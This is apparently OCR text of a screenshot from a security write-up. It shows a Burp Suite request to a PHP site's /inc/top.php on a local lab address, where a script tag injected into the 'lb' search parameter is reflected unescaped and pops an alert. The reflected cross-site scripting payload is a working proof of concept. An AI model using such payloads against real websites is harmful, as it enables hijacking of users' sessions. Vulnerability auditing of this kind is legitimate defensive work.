 192.168.1.7/inc/top.php#
192.168.1.7 显示：
×
/test/
确定
Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.1.7
Request
Raw Params Headers Hex
POST /inc/top.php HTTP/1.1
Host: 192.168.1.7
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/62.0.3202.62 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8
Referer: http://192.168.1.7/inc/top.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1518262531074;
PHPSESSID=4866mc588427mq6cmi45v5o0f1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
action=search&lb=#'</script><script>alert(/test/);</script><script>&skin=
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 12 Feb 2018 05:05:36 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html
Content-Length: 103
<script>location.href='#'</script><script>alert(/test/);</script><script>/search.ph
p?keyword='</script>
红日安全